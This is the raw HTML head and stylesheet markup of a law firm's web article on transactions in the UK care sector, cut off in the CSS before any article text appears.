

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/
body_size: 43710
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='Z349WnuIcfSwJjqsEflxzQ=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='Z349WnuIcfSwJjqsEflxzQ=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='Z349WnuIcfSwJjqsEflxzQ=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Transactions in the Care Sector &#x2013; What&#x27;s happened &amp; What we Expect to See</title>
    <meta name="description" content="This care sector update discusses the transactions the industry has seen over the last year and what to expect over the next few months">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/">
<meta property="og:type" content="website">
<meta property="og:title" content="Transactions in the Care Sector &#x2013; What&#x27;s happened &amp; What we Expect to See">
    <meta property="og:description" content="This care sector update discusses the transactions the industry has seen over the last year and what to expect over the next few months">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2021/transactions-in-the-care-sector-what-has-happened-and-what-we-expect-to-see/">
<meta name="twitter:title" content="Transactions in the Care Sector &#x2013; What&#x27;s happened &amp; What we Expect to See">
    <meta name="twitter:description" content="This care sector update discusses the transactions the industry has seen over the last year and what to expect over the next few months">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Sectors/CONSUMER_FINANCE_-_credit_and_debit_cards_bank_money_spend_finance_debit">


    <style>
</style>
    <script nonce='Z349WnuIcfSwJjqsEflxzQ==' ></script>
    <script nonce='Z349WnuIcfSwJjqsEflxzQ=='  defer src="/sitefiles/next-gen/dist/client-4075597b65b1335489de.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fCYWrc" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fCYWrc h1,.fCYWrc .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fCYWrc h2,.fCYWrc .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fCYWrc h3,.fCYWrc .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fCYWrc h4,.fCYWrc .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fCYWrc p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fCYWrc p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fCYWrc p.center{text-align:center;} .fCYWrc p.right{text-align:right;} .fCYWrc p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fCYWrc p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fCYWrc p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc p a:focus{outline:none;} .fCYWrc p a:focus,.fCYWrc p a:hover{color:#55959a;} .fCYWrc a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fCYWrc a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fCYWrc a:focus{outline:none;} .fCYWrc a:focus,.fCYWrc a:hover{color:#55959a;} .fCYWrc ol,.fCYWrc ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fCYWrc ol li,.fCYWrc ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fCYWrc ol li p,.fCYWrc ul li p{display:inline;} .fCYWrc ol li p:last-child,.fCYWrc ul li p:last-child{margin-bottom:0;} .fCYWrc ol{list-style:decimal;padding-left:1.2em;} .fCYWrc ul{list-style:none;padding-left:1.2em;} .fCYWrc ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fCYWrc ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fCYWrc ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fCYWrc ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fCYWrc blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fCYWrc blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fCYWrc 